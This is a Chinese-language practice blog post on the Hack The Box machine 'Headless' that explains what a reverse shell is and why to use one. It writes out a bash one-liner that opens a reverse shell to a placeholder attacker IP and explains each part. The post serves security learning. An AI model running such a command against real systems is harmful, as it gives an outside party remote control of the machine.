HTB練習紀錄 — Headless

來到筆者為何參加這次鐵人賽的初衷了。

上回說到可以嘗試對initdb.sh進行攻擊,然而針對如何攻擊、什麼算是攻擊這點我是一無所知。因此這之後會以參考並解釋Headless Hack The Box (HTB) Write-Up 。這篇的攻擊手法為主。

並且這次趁這個機會,寫下關於面對Reverse Shell時的疑惑,嘗試解釋、運用這個技術。

Reverse Shell 是一種常見的網絡安全技術。由目標系統(被控系統)主動連接到攻擊者的系統(控制系統),這樣可以繞過一些防火牆或網絡安全機制。

後續程式分析出自Headless Hack The Box (HTB) Write-Up

為何要使用Reverse Shell?

ChatGPT

目前為止可以得知使用Reverse Shell有第2,3點的優點。

首先之前已經知道sudo無法使用,因此找到其他方法控制權限是必要的。

再者使用Repeater時,每次輸入一指令都必須send一次,長久下來終歸是不方便的。

如何使用Reverse Shell?

在進行 Reverse Shell 攻擊時,目的是讓被攻擊者的系統與攻擊者的系統建立一個反向的 shell 連接,使得攻擊者可以在被攻擊者的系統上執行命令。

以下是簡單的步驟來使用 Reverse Shell



/bin/bash -c 'exec bash -i >& /dev/tcp/[your_IP]/1111 0>&1'

/bin/bash -c:

exec bash -i >& /dev/tcp/[your_IP]/1111 0>&1:

>& 是 Bash 的輸出重定向操作符,用來將標準輸出和標準錯誤輸出重定向到一個指定的位置。[your_IP]係指透過 HTB VPN 連線時所獲得的虛擬網路介面的 IP 位址。0>&1 是將標準輸入 (0) 重定向到標準輸出 (1)。這意味著目標系統的標準輸入被設置為 TCP 連接的輸入流,這樣攻擊者就可以向目標系統發送命令並接收其輸出。參考來源:

- HTB_Headless

Headless Hack The Box (HTB) Write-Up- 兩種Shell的比較

兩種Shell的比較 bind shell vs. reverse shell